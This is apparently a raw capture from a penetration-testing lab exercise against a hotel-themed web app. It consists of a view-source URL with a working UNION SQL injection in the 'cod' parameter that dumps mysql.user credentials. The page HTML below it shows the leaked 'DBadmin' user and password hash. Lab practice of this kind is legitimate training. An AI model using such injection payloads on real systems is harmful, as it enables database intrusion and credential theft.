 view-source:http://10.10.10.143/room.php?cod=1000+union+select+1,group_concat(user),3,group_concat(password),5,6,7+from+mysql.user;-- -
Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<div class="container">
<div class="row">
<div class="col-xs-2">
<div id="colorlib-logo"><a href="index.php">Stark Hotel</a></div>
</div>
<div class="col-xs-10 text-right menu-1">
<ul>
<li class="active"><a href="index.php">Home</a></li>
<li class="has-dropdown">
<a href="rooms-suites.php">Rooms</a>
</li>
<li><a href="dining-bar.php">Dining &amp; Bar</a></li>
</ul>
</div>
</div>
</div>
</div>
</nav>
div id="colorlib-rooms" class="colorlib-light-grey">
<div class="container">
<div class="row">
<div class="col-md-4 room-wrap animate-box">
<a href="/images/6" class="room image-popup-link" style="background-image: url(/images/6);"></a>
<div class="desc text-center">
<span class="rate-star">5</span>
<h3><a href="/room.php?cod=1">DBadmin</a></h3>
<p class="price">
<span class="currency">$</span>
<span class="price-room">3</span>
<span class="per">/ per night</span>
</p>
<p>*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0</p>
<p><a class="btn btn-primary">Go to book!</a></p>
</div>
</div> <footer id="colorlib-footer" role="contentinfo">